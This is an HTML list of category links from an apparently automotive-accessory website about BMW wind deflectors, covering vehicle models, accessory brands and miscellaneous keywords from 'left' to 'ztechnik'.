	<li class="cat-item cat-item-1094"><a href="https://bmwwinddeflectors.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://bmwwinddeflectors.com/category/lenker/" >lenker</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bmwwinddeflectors.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bmwwinddeflectors.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bmwwinddeflectors.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://bmwwinddeflectors.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://bmwwinddeflectors.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bmwwinddeflectors.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://bmwwinddeflectors.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://bmwwinddeflectors.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bmwwinddeflectors.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bmwwinddeflectors.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bmwwinddeflectors.com/category/lovethedrive/" >lovethedrive</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bmwwinddeflectors.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwwinddeflectors.com/category/m1000xr/" >m1000xr</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://bmwwinddeflectors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://bmwwinddeflectors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bmwwinddeflectors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://bmwwinddeflectors.com/category/m440i/" >m440i</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bmwwinddeflectors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bmwwinddeflectors.com/category/madstad/" >madstad</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwwinddeflectors.com/category/magickit/" >magickit</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bmwwinddeflectors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwwinddeflectors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://bmwwinddeflectors.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://bmwwinddeflectors.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://bmwwinddeflectors.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bmwwinddeflectors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://bmwwinddeflectors.com/category/mini-bmw/" >mini-bmw</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bmwwinddeflectors.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://bmwwinddeflectors.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwwinddeflectors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://bmwwinddeflectors.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bmwwinddeflectors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://bmwwinddeflectors.com/category/modifications/" >modifications</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://bmwwinddeflectors.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://bmwwinddeflectors.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bmwwinddeflectors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bmwwinddeflectors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bmwwinddeflectors.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bmwwinddeflectors.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwwinddeflectors.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://bmwwinddeflectors.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bmwwinddeflectors.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bmwwinddeflectors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwwinddeflectors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://bmwwinddeflectors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://bmwwinddeflectors.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://bmwwinddeflectors.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://bmwwinddeflectors.com/category/neuoriginal/" >neuoriginal</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://bmwwinddeflectors.com/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://bmwwinddeflectors.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bmwwinddeflectors.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://bmwwinddeflectors.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://bmwwinddeflectors.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://bmwwinddeflectors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://bmwwinddeflectors.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bmwwinddeflectors.com/category/onwards/" >onwards</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwwinddeflectors.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://bmwwinddeflectors.com/category/opriginal/" >opriginal</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bmwwinddeflectors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwwinddeflectors.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://bmwwinddeflectors.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://bmwwinddeflectors.com/category/owners/" >owners</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwwinddeflectors.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bmwwinddeflectors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwwinddeflectors.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwwinddeflectors.com/category/parafanghi/" >parafanghi</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://bmwwinddeflectors.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://bmwwinddeflectors.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://bmwwinddeflectors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://bmwwinddeflectors.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bmwwinddeflectors.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwwinddeflectors.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bmwwinddeflectors.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://bmwwinddeflectors.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://bmwwinddeflectors.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://bmwwinddeflectors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwwinddeflectors.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bmwwinddeflectors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://bmwwinddeflectors.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwwinddeflectors.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://bmwwinddeflectors.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://bmwwinddeflectors.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://bmwwinddeflectors.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bmwwinddeflectors.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwwinddeflectors.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwwinddeflectors.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bmwwinddeflectors.com/category/purewind/" >purewind</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://bmwwinddeflectors.com/category/pyramid/" >pyramid</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://bmwwinddeflectors.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://bmwwinddeflectors.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bmwwinddeflectors.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bmwwinddeflectors.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bmwwinddeflectors.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwwinddeflectors.com/category/r1200gsa/" >r1200gsa</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bmwwinddeflectors.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://bmwwinddeflectors.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwwinddeflectors.com/category/r1250gs/" >r1250gs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwwinddeflectors.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://bmwwinddeflectors.com/category/r1250r/" >r1250r</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://bmwwinddeflectors.com/category/r1250rs/" >r1250rs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bmwwinddeflectors.com/category/r1250rt/" >r1250rt</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bmwwinddeflectors.com/category/r129/" >r129</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bmwwinddeflectors.com/category/r1300/" >r1300</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bmwwinddeflectors.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwwinddeflectors.com/category/r1300gsa/" >r1300gsa</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwwinddeflectors.com/category/r1300r/" >r1300r</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bmwwinddeflectors.com/category/r18b/" >r18b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://bmwwinddeflectors.com/category/raceland/" >raceland</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://bmwwinddeflectors.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://bmwwinddeflectors.com/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://bmwwinddeflectors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bmwwinddeflectors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://bmwwinddeflectors.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bmwwinddeflectors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bmwwinddeflectors.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwwinddeflectors.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwwinddeflectors.com/category/refine/" >refine</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://bmwwinddeflectors.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bmwwinddeflectors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://bmwwinddeflectors.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bmwwinddeflectors.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://bmwwinddeflectors.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://bmwwinddeflectors.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwwinddeflectors.com/category/rete/" >rete</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://bmwwinddeflectors.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://bmwwinddeflectors.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://bmwwinddeflectors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://bmwwinddeflectors.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://bmwwinddeflectors.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://bmwwinddeflectors.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://bmwwinddeflectors.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://bmwwinddeflectors.com/category/roadsterbugel/" >roadsterbügel</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://bmwwinddeflectors.com/category/roadsterconvertible/" >roadsterconvertible</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://bmwwinddeflectors.com/category/robbery/" >robbery</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://bmwwinddeflectors.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bmwwinddeflectors.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwwinddeflectors.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bmwwinddeflectors.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bmwwinddeflectors.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://bmwwinddeflectors.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bmwwinddeflectors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bmwwinddeflectors.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://bmwwinddeflectors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bmwwinddeflectors.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://bmwwinddeflectors.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://bmwwinddeflectors.com/category/sdrive20i/" >sdrive20i</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://bmwwinddeflectors.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bmwwinddeflectors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://bmwwinddeflectors.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bmwwinddeflectors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://bmwwinddeflectors.com/category/series-genuine/" >series-genuine</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwwinddeflectors.com/category/seriese46/" >seriese46</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwwinddeflectors.com/category/seriese93/" >seriese93</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://bmwwinddeflectors.com/category/seriesf23/" >seriesf23</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://bmwwinddeflectors.com/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://bmwwinddeflectors.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://bmwwinddeflectors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://bmwwinddeflectors.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwwinddeflectors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwwinddeflectors.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://bmwwinddeflectors.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bmwwinddeflectors.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwwinddeflectors.com/category/slipstream/" >slipstream</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bmwwinddeflectors.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://bmwwinddeflectors.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://bmwwinddeflectors.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://bmwwinddeflectors.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwwinddeflectors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://bmwwinddeflectors.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwwinddeflectors.com/category/solve/" >solve</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://bmwwinddeflectors.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwwinddeflectors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://bmwwinddeflectors.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://bmwwinddeflectors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://bmwwinddeflectors.com/category/sportwindschild/" >sportwindschild</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwwinddeflectors.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://bmwwinddeflectors.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bmwwinddeflectors.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwwinddeflectors.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://bmwwinddeflectors.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bmwwinddeflectors.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwwinddeflectors.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://bmwwinddeflectors.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://bmwwinddeflectors.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bmwwinddeflectors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwwinddeflectors.com/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwwinddeflectors.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://bmwwinddeflectors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bmwwinddeflectors.com/category/suprising/" >suprising</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwwinddeflectors.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://bmwwinddeflectors.com/category/tape-on/" >tape-on</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://bmwwinddeflectors.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwwinddeflectors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://bmwwinddeflectors.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bmwwinddeflectors.com/category/tint/" >tint</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bmwwinddeflectors.com/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bmwwinddeflectors.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://bmwwinddeflectors.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://bmwwinddeflectors.com/category/tonneau/" >tonneau</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://bmwwinddeflectors.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bmwwinddeflectors.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bmwwinddeflectors.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://bmwwinddeflectors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwwinddeflectors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://bmwwinddeflectors.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://bmwwinddeflectors.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bmwwinddeflectors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://bmwwinddeflectors.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://bmwwinddeflectors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwwinddeflectors.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://bmwwinddeflectors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwwinddeflectors.com/category/uberrollbugel/" >überrollbügel</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bmwwinddeflectors.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://bmwwinddeflectors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://bmwwinddeflectors.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwwinddeflectors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwwinddeflectors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://bmwwinddeflectors.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://bmwwinddeflectors.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bmwwinddeflectors.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://bmwwinddeflectors.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://bmwwinddeflectors.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://bmwwinddeflectors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bmwwinddeflectors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://bmwwinddeflectors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bmwwinddeflectors.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bmwwinddeflectors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://bmwwinddeflectors.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://bmwwinddeflectors.com/category/utilise/" >utilise</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://bmwwinddeflectors.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwwinddeflectors.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bmwwinddeflectors.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwwinddeflectors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://bmwwinddeflectors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://bmwwinddeflectors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://bmwwinddeflectors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bmwwinddeflectors.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://bmwwinddeflectors.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bmwwinddeflectors.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://bmwwinddeflectors.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://bmwwinddeflectors.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bmwwinddeflectors.com/category/weatherstrip/" >weatherstrip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://bmwwinddeflectors.com/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bmwwinddeflectors.com/category/wellvisors/" >wellvisors</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwwinddeflectors.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bmwwinddeflectors.com/category/weyer/" >weyer</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://bmwwinddeflectors.com/category/whistlindiesel/" >whistlindiesel</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bmwwinddeflectors.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bmwwinddeflectors.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://bmwwinddeflectors.com/category/windabweiser/" >windabweiser</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://bmwwinddeflectors.com/category/windblocker/" >windblocker</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bmwwinddeflectors.com/category/windblox/" >windblox</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwwinddeflectors.com/category/windbreak/" >windbreak</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://bmwwinddeflectors.com/category/windflector/" >windflector</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bmwwinddeflectors.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://bmwwinddeflectors.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://bmwwinddeflectors.com/category/windrestrictor/" >windrestrictor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bmwwinddeflectors.com/category/windschott/" >windschott</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwwinddeflectors.com/category/windschutz/" >windschutz</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwwinddeflectors.com/category/windschutzscheibe/" >windschutzscheibe</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://bmwwinddeflectors.com/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://bmwwinddeflectors.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bmwwinddeflectors.com/category/windstop/" >windstop</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://bmwwinddeflectors.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://bmwwinddeflectors.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://bmwwinddeflectors.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://bmwwinddeflectors.com/category/wunderlich/" >wunderlich</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://bmwwinddeflectors.com/category/xdrive30/" >xdrive30</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwwinddeflectors.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://bmwwinddeflectors.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bmwwinddeflectors.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://bmwwinddeflectors.com/category/zainstalowa/" >zainstalowa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bmwwinddeflectors.com/category/ztechnik/" >ztechnik</a>
</li>
